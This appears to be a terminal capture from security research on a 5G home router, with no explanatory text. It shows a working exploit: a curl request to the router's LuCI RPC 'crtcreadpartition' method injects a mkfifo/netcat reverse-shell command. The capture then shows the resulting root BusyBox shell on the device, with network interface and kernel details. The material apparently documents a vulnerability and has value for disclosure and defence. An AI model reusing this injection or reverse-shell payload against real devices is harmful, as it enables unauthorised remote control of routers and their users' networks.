 test@tester: ~/VZAnalysis
test@tester:~/VZAnalysis$ telnet 10.0.0.1
Trying 10.0.0.1...
Connected to 10.0.0.1.
Escape character is '^]'.
mdm 3.33.101.0 5GFWA
5GFWA login: tester
Password:
Last login: Wed May  4 09:52:11 PDT 2022 on pts/0
No directory, logging in with HOME=/
/ # nc -l -p11223
/bin/sh: can't access tty; job control turned off
BusyBox v1.30.1 () built-in shell (ash)
/www/cgi-bin # ifconfig br-lan
br-lan    Link encap:Ethernet  HWaddr 64:
          inet addr:72.            Bcast:72.            Mask:255.255.255.252
          inet6 addr: fe80::                      Scope:Link
          inet6 addr: 2600:                     Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1428  Metric:1
          RX packets:80475318 errors:0 dropped:0 overruns:0 frame:0
          TX packets:198708107 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:41605222868 (38.7 GiB)  TX bytes:235736808292 (219.5 GiB)
/www/cgi-bin # ifconfig rmnet_mhi_sw0
rmnet_mhi_sw0 Link encap:UNSPEC  HWaddr 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00
          inet addr:10.0.0.2  Mask:255.255.255.0
          inet6 addr: fe80::                 Scope:Link
          UP RUNNING  MTU:65535  Metric:1
          RX packets:3008034 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2981892 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:897310238 (855.7 MiB)  TX bytes:184629662 (176.0 MiB)
/www/cgi-bin # uname -a
Linux Router 4.4.60 #3 SMP PREEMPT Thu May 20 10:22:13 CST 2021 armv7l GNU/Linux
/www/cgi-bin #
test@tester: ~/VZAnalysis/squashfs-root/etc/lighttpd
test@tester:~/VZAnalysis/squashfs-root/etc/lighttpd$ curl -m 10 -s -k https://10.0.0.2:48443/cgi-bin/luci/rpc/cr
tc -cacert rpc_ca.pem --cert rpc.pem -X POST -d '{"jsonrpc":"2.0","id":1,"method":"crtcreadpartition","params":[
"; rm /tmp/f;mkfifo /tmp/f; cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 11223 >/tmp/f ;#"]}'
test@tester:~/VZAnalysis/squashfs-root/etc/lighttpd$